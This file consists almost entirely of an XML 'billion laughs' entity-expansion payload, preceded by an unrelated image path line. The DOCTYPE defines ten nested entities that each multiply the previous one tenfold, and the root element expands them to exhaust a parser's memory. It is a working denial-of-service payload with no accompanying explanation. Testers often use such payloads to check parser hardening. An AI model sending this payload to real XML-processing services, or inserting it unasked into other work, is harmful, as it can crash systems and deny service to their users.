 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ELEMENT example ANY >
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<example>&lol9;</example>